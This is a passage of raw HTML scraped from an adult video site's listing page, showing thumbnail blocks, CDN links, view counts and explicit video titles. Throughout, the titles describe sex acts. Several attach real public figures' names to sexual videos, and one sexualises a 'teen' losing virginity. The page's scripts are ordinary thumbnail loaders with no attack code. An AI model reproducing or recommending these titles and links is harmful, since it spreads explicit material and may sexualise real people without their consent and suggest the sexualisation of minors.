</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8848796);</script><div id="video_5b2suca" data-id="8914926" data-eid="5b2suca" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-5b2suca/indian_aunty_fucked_by_bf"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9399d814-3361-414c-84e7-5fb57b023b94%2F0%2Fxn_19_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8914926" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9399d814-3361-414c-84e7-5fb57b023b94%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9399d814-3361-414c-84e7-5fb57b023b94/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9399d814-3361-414c-84e7-5fb57b023b94%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8914926"></a></div></div><div class="thumb-under"><p><a href="/video-5b2suca/indian_aunty_fucked_by_bf" title="indian aunty fucked by BF">indian aunty fucked by BF</a></p><p class="metadata"><span class="right">
16.1M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
3min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8914926);</script><div id="video_59sma73" data-id="8855074" data-eid="59sma73" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-59sma73/college_cutie_dani_daniels_gets_fucked"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6eca0ce2-8c7a-479d-9800-02166db20f54%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8855074" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6eca0ce2-8c7a-479d-9800-02166db20f54%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6eca0ce2-8c7a-479d-9800-02166db20f54/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6eca0ce2-8c7a-479d-9800-02166db20f54%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8855074"></a></div></div><div class="uploader"><a href="/porn-maker/naughty-america"><span class="name">Naughty America</span></a></div><div class="thumb-under"><p><a href="/video-59sma73/college_cutie_dani_daniels_gets_fucked" title="College cutie Dani Daniels gets fucked">College cutie Dani Daniels gets fucked</a></p><p class="metadata"><span class="right">
21.9M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
9min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8855074);</script><div id="video_581622e" data-id="8772842" data-eid="581622e" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-581622e/shy_sex_fairy_helps_mature_couple_enjoy_each_other"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F670ef7c8-7d7e-4785-911a-8da15615acb1%2F0%2Fxn_25_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8772842" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F670ef7c8-7d7e-4785-911a-8da15615acb1%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/670ef7c8-7d7e-4785-911a-8da15615acb1/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F670ef7c8-7d7e-4785-911a-8da15615acb1%2F0%2Fxv_9_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8772842"></a></div></div><div class="uploader"><a href="/porn-maker/grandpa-foooki"><span class="name">Grandpa Foooki</span></a></div><div class="thumb-under"><p><a href="/video-581622e/shy_sex_fairy_helps_mature_couple_enjoy_each_other" title="Shy sex fairy helps mature couple enjoy each other">Shy sex fairy helps mature couple enjoy each other</a></p><p class="metadata"><span class="right">
25.6M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
8min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8772842);</script><div id="video_59df4a9" data-id="8835376" data-eid="59df4a9" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59df4a9/manisha_koiralaa"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b637074-4089-414c-92a7-caa9006712f9%2F0%2Fxn_1_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8835376" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b637074-4089-414c-92a7-caa9006712f9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6b637074-4089-414c-92a7-caa9006712f9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b637074-4089-414c-92a7-caa9006712f9%2F0%2Fxv_23_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8835376"></a></div></div><div class="thumb-under"><p><a href="/video-59df4a9/manisha_koiralaa" title="Manisha koiralaa">Manisha koiralaa</a></p><p class="metadata"><span class="right">
13.6M <span class="icon-f icf-eye"></span><span class="superfluous">94%</span></span>
19min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8835376);</script><div id="video_57wr42e" data-id="8767120" data-eid="57wr42e" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-57wr42e/cute_teen_looses_virginity_to_best_friend"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc45bdb02-88b7-499f-b0b8-da8c6617d062%2F0%2Fxn_17_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8767120" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc45bdb02-88b7-499f-b0b8-da8c6617d062%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/c45bdb02-88b7-499f-b0b8-da8c6617d062/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fc45bdb02-88b7-499f-b0b8-da8c6617d062%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8767120"></a></div></div><div class="uploader"><a href="/porn-maker/dapink-1"><span class="name">DaPink</span></a></div><div class="thumb-under"><p><a href="/video-57wr42e/cute_teen_looses_virginity_to_best_friend" title="cute teen looses virginity to best friend">cute teen looses virginity to best friend</a></p><p class="metadata"><span class="right">
32.4M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
5min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8767120);</script><div id="video_59sjz68" data-id="8854991" data-eid="59sjz68" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-59sjz68/sexy_dani_daniels_suck_a_big_cock"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5bc995f7-04f6-4959-93e2-f0d5e8366d5d%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8854991" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5bc995f7-04f6-4959-93e2-f0d5e8366d5d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/5bc995f7-04f6-4959-93e2-f0d5e8366d5d/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5bc995f7-04f6-4959-93e2-f0d5e8366d5d%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8854991"></a></div></div><div class="uploader"><a href="/porn-maker/naughty-america"><span class="name">Naughty America</span></a></div><div class="thumb-under"><p><a href="/video-59sjz68/sexy_dani_daniels_suck_a_big_cock" title="Sexy Dani Daniels suck a big cock">Sexy Dani Daniels suck a big cock</a></p><p class="metadata"><span class="right">
15.5M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
8min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8854991);</script><div id="video_58f4m05" data-id="8790934" data-eid="58f4m05" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-58f4m05/step_mom_shows_of_her_new_push_up_bra_to_her_son_s_friends_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce713882-f54d-4ce3-8336-164bc041b7f2%2F0%2Fxn_27_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8790934" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce713882-f54d-4ce3-8336-164bc041b7f2%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ce713882-f54d-4ce3-8336-164bc041b7f2/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fce713882-f54d-4ce3-8336-164bc041b7f2%2F0%2Fxv_5_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8790934"></a></div></div><div class="thumb-under"><p><a href="/video-58f4m05/step_mom_shows_of_her_new_push_up_bra_to_her_son_s_friends_" title="step Mom Shows Of Her New Push Up Bra To Her Son's Friends(">step Mom Shows Of Her New Push Up Bra To Her Son's Friends(</a></p><p class="metadata"><span class="right">
16.5M <span class="icon-f icf-eye"></span><span class="superfluous">96%</span></span>
40sec
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8790934);</script><div id="video_59ske8a" data-id="8855006" data-eid="59ske8a" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59ske8a/hottest_bhabhi_shaveing_choot_for_fuck_mpeg4"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F35ddba06-f97b-4706-8238-ad4af160455e%2F0%2Fxn_12_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8855006" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F35ddba06-f97b-4706-8238-ad4af160455e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/35ddba06-f97b-4706-8238-ad4af160455e/0/preview.mp4" id="pic_8855006"></a></div></div><div class="thumb-under"><p><a href="/video-59ske8a/hottest_bhabhi_shaveing_choot_for_fuck_mpeg4" title="Hottest Bhabhi Shaveing choot for fuck mpeg4">Hottest Bhabhi Shaveing choot for fuck mpeg4</a></p><p class="metadata"><span class="right">
8.1M <span class="icon-f icf-eye"></span><span class="superfluous">98%</span></span>
2min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8855006);</script><div id="video_57bt9cd" data-id="8739981" data-eid="57bt9cd" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-57bt9cd/big_butt_latina"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fe57f57ab-2b5a-4ca4-bc6c-fb4654992b9d%2F0%2Fxn_9_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8739981" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fe57f57ab-2b5a-4ca4-bc6c-fb4654992b9d%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/e57f57ab-2b5a-4ca4-bc6c-fb4654992b9d/0/preview.mp4" id="pic_8739981"></a></div></div><div class="uploader"><a href="/porn-maker/bubblebooties"><span class="name">Bangbros Bubble Butts</span></a></div><div class="thumb-under"><p><a href="/video-57bt9cd/big_butt_latina" title="Big Butt Latina">Big Butt Latina</a></p><p class="metadata"><span class="right">
28.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
4min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8739981);</script><div id="video_5b2pt98" data-id="8914817" data-eid="5b2pt98" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-5b2pt98/desi_milf_fucked_by_y._boy"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Ff87bc453-d2c2-4911-b49a-fa5ed654abf5%2F0%2Fxn_27_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8914817" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Ff87bc453-d2c2-4911-b49a-fa5ed654abf5%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/f87bc453-d2c2-4911-b49a-fa5ed654abf5/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Ff87bc453-d2c2-4911-b49a-fa5ed654abf5%2F0%2Fxv_28_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8914817"></a></div></div><div class="thumb-under"><p><a href="/video-5b2pt98/desi_milf_fucked_by_y._boy" title="desi MILF fucked by y. boy">desi MILF fucked by y. boy</a></p><p class="metadata"><span class="right">
7.9M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
2min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8914817);</script><div id="video_5b2p3e6" data-id="8914791" data-eid="5b2p3e6" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-5b2p3e6/first_night_romance_and_undressing"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3409efae-0789-45e0-843b-466d2261cb19%2F0%2Fxn_29_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8914791" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3409efae-0789-45e0-843b-466d2261cb19%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/3409efae-0789-45e0-843b-466d2261cb19/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3409efae-0789-45e0-843b-466d2261cb19%2F0%2Fxv_20_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8914791"></a></div></div><div class="thumb-under"><p><a href="/video-5b2p3e6/first_night_romance_and_undressing" title="First night romance and undressing">First night romance and undressing</a></p><p class="metadata"><span class="right">
7.4M <span class="icon-f icf-eye"></span><span class="superfluous">97%</span></span>
3min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8914791);</script><div id="video_58l5z7e" data-id="8798759" data-eid="58l5z7e" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-58l5z7e/modren_pakistani_babe_taking_lessions"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5ec8b0b2-c4f5-4ade-a9a6-9b94c2789d99%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8798759" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5ec8b0b2-c4f5-4ade-a9a6-9b94c2789d99%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/5ec8b0b2-c4f5-4ade-a9a6-9b94c2789d99/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F5ec8b0b2-c4f5-4ade-a9a6-9b94c2789d99%2F0%2Fxv_19_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8798759"></a></div></div><div class="thumb-under"><p><a href="/video-58l5z7e/modren_pakistani_babe_taking_lessions" title="modren pakistani babe taking lessions">modren pakistani babe taking lessions</a></p><p class="metadata"><span class="right">
8.4M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8798759);</script><div id="video_575q5c6" data-id="8732093" data-eid="575q5c6" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-575q5c6/aj_lee"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6403c088-afa9-4882-990a-8ca5344ec279%2F0%2Fxn_18_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8732093" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6403c088-afa9-4882-990a-8ca5344ec279%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6403c088-afa9-4882-990a-8ca5344ec279/0/preview.mp4" id="pic_8732093"></a></div></div><div class="thumb-under"><p><a href="/video-575q5c6/aj_lee" title="AJ Lee">AJ Lee</a></p><p class="metadata"><span class="right">
13.6M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
5sec
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8732093);</script><div id="video_582sy08" data-id="8774962" data-eid="582sy08" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-582sy08/movies_where_choi_is_in_the_house_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4acf6c18-b05c-4df9-8205-955eeba56bd7%2F0%2Fxn_1_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8774962" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4acf6c18-b05c-4df9-8205-955eeba56bd7%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4acf6c18-b05c-4df9-8205-955eeba56bd7/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4acf6c18-b05c-4df9-8205-955eeba56bd7%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8774962"></a></div></div><div class="thumb-under"><p><a href="/video-582sy08/movies_where_choi_is_in_the_house_" title="Phim Choi chi dau trong nha tam">Phim Choi chi dau trong nha tam</a></p><p class="metadata"><span class="right">
21.2M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
10min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8774962);</script><div id="video_59q4f68" data-id="8851839" data-eid="59q4f68" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59q4f68/girl_viet_nam_-_amateur_sex"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fe186aa56-df21-46c9-b7ce-8a8a5a7848ee%2F0%2Fxn_24_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8851839" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fe186aa56-df21-46c9-b7ce-8a8a5a7848ee%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/e186aa56-df21-46c9-b7ce-8a8a5a7848ee/0/preview.mp4" id="pic_8851839"></a></div></div><div class="thumb-under"><p><a href="/video-59q4f68/girl_viet_nam_-_amateur_sex" title="Girl Viet Nam - Amateur sex">Girl Viet Nam - Amateur sex</a></p><p class="metadata"><span class="right">
27.6M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8851839);</script><div id="video_57bh6df" data-id="8739546" data-eid="57bh6df" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-57bh6df/nurse_masturbates_in_restroom"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2d6dddfd-2d61-4a46-ad73-e9a8114ecf06%2F0%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8739546" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2d6dddfd-2d61-4a46-ad73-e9a8114ecf06%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/2d6dddfd-2d61-4a46-ad73-e9a8114ecf06/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F2d6dddfd-2d61-4a46-ad73-e9a8114ecf06%2F0%2Fxv_7_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8739546"></a></div></div><div class="thumb-under"><p><a href="/video-57bh6df/nurse_masturbates_in_restroom" title="Nurse Masturbates In Restroom">Nurse Masturbates In Restroom</a></p><p class="metadata"><span class="right">
17.2M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
15min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8739546);</script><div id="video_57ambea" data-id="8738435" data-eid="57ambea" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-57ambea/sunnyleone_sunny_leone_stripping_in_the_cuttest_lingerie_"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b01f756-dbc1-40c9-9b98-7a7e81b85f7e%2F0%2Fxn_19_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8738435" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b01f756-dbc1-40c9-9b98-7a7e81b85f7e%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6b01f756-dbc1-40c9-9b98-7a7e81b85f7e/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6b01f756-dbc1-40c9-9b98-7a7e81b85f7e%2F0%2Fxv_6_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8738435"></a></div></div><div class="uploader"><a href="/porn-maker/sunny-leone"><span class="name">Sunny Leone</span></a></div><div class="thumb-under"><p><a href="/video-57ambea/sunnyleone_sunny_leone_stripping_in_the_cuttest_lingerie_" title="SunnyLeone Sunny Leone stripping in the cuttest lingerie!">SunnyLeone Sunny Leone stripping in the cuttest lingerie!</a></p><p class="metadata"><span class="right">
6.2M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
1080p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8738435);</script><div id="video_56pie94" data-id="8711078" data-eid="56pie94" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-56pie94/gangbang_on_big_tit_superstar_aleta_oceans_pussy_with_monster_dicks"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F55597ea6-7907-414c-a329-cc15a8b57dc1%2F0%2Fxn_28_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8711078" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F55597ea6-7907-414c-a329-cc15a8b57dc1%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" 